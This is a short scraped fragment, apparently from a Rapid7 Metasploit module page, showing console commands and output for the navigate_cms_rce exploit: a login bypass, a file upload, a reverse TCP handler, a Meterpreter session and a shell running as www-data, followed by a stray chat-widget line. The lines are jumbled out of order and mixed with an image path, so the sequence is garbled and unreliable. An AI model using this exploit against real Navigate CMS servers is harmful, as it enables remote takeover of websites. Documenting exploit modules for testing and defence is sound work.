 msf > use exploit/multi/http/navigate_cms_rce
msf6 exploit(multi/http/navigate_cms_rce) > exploit
msf exploit(navigate_cms_rce) > show targets
[*] Started reverse TCP handler on 192.168.133.139:4444
[+] Login bypass successful
[+] Upload successful
msf exploit(navigate_cms_rce) > set TARGET < target-id >
[*] Triggering payload...
[*] Sending stage (39927 bytes) to 192.168.133.137
[*] Meterpreter session 1 opened (192.168.133.139:4444 → 192.168.133.137:53560) at 2023-08-02 02:52:54 -0400
6 ...show and set options...
meterpreter >
msf exploit(navigate_cms_rce) > exploit
meterpreter > shell
Process 906 created.
Channel 1 created.
whoami
www-data
Hey there Any questions about
Rapid7's solutions or services? I
can have a teammate jump in on
ch...